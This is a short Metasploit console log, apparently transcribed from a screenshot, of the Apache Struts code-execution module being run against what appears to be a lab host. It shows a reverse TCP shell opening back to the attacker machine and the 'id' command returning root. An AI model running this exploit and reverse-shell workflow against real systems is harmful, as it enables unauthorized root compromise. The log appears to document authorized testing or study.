 msf6 exploit(multi/http/struts_code_exec_parameters) > run
[*] Started reverse TCP handler on 192.168.0.188:4444
[*] Uploading exploit to /tmp/nKwAAe
[*] Executing payload
[+] Deleted /tmp/nKwAAe
[+] Deleted /tmp/nKwAAe
[*] Command shell session 11 opened (192.168.0.188:4444 -> 172.28.0.2:59158) at 2025-01-26 14:57:20 +0800
[*] Command shell session 12 opened (192.168.0.188:4444 -> 172.28.0.2:59164) at 2025-01-26 14:57:20 +0800
id
uid=0(root) gid=0(root) groups=0(root)